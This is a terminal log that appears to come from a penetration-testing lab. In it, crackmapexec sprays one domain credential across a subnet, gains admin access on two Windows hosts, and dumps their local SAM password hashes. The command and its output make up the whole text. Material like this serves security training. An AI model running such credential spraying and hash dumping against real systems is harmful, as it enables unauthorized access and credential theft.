 root@kali:~# crackmapexec smb 192.168.11.0/24 -u fcastle -d MARVEL.local -p Password1 --sam
SMB 192.168.11.1 445 DESKTOP-IRBGDN2 [*] Windows 10 Pro 18362 x64 (name:DESKTOP-IRBGDN2) (domain:MARVEL.local) (signing:False) (SMBv1:True)
SMB 192.168.11.1 445 DESKTOP-IRBGDN2 [-] MARVEL.local\fcastle:Password1 STATUS_LOGON_FAILURE
SMB 192.168.11.132 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB 192.168.11.134 445 SPIDERMAN [*] Windows 10.0 Build 18362 x64 (name:SPIDERMAN) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.11.132 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
SMB 192.168.11.133 445 THEPUNISHER [*] Windows 10.0 Build 18362 x64 (name:THEPUNISHER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.11.134 445 SPIDERMAN [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 192.168.11.133 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 192.168.11.134 445 SPIDERMAN [+] Dumping SAM hashes
SMB 192.168.11.134 445 SPIDERMAN Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.11.134 445 SPIDERMAN Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.11.133 445 THEPUNISHER [+] Dumping SAM hashes
SMB 192.168.11.134 445 SPIDERMAN DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.11.134 445 SPIDERMAN WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:fe826d1c032bd0edbaafb48b9e61d70d:::
SMB 192.168.11.133 445 THEPUNISHER Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.11.134 445 SPIDERMAN Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 192.168.11.134 445 SPIDERMAN [+] Added 5 SAM hashes to the database
SMB 192.168.11.133 445 THEPUNISHER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.11.133 445 THEPUNISHER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.11.133 445 THEPUNISHER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:edd0e86657cbbe4ce14018949837b9f5:::
SMB 192.168.11.133 445 THEPUNISHER Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 192.168.11.133 445 THEPUNISHER [+] Added 5 SAM hashes to the database